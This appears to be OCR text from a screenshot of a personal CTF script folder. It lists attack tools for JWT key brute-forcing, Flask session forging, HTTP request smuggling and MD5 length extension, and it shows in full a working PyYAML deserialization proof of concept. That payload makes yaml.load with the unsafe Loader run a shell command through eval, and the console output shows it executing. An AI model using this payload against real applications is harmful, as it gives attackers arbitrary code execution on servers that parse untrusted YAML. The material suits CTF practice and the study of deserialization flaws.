 RC4.py app.py demo.py pin码计算.py web\1.p
flask session编码.py
flask session解码.py
hashcode计算.py
http走私攻击.py
jwt_secrets.txt
JWT加密.py
jwt爆破密钥.py
jwt编码.py
md5加密.py
md5强碰撞.php
md5截取.py
md5扩展攻击.py
payload.php
1 import yaml
2
3 poc='''
4 !!python/object/new:str
5 args: []
6 state: !!python/tuple
7 - "__import__('os').system('whoami')"
8 - !!python/object/new:staticmethod
9 args: []
10 state:
11 update: !!python/name:eval
12 items: !!python/name:list
13 '''
14 yaml.load(poc,Loader=yaml.Loader)
pyyaml反序列化
D:\Python3\python.exe E:\ctf做题脚本\web\pyyaml反序列化.py
laptop-anarupvh\lenovo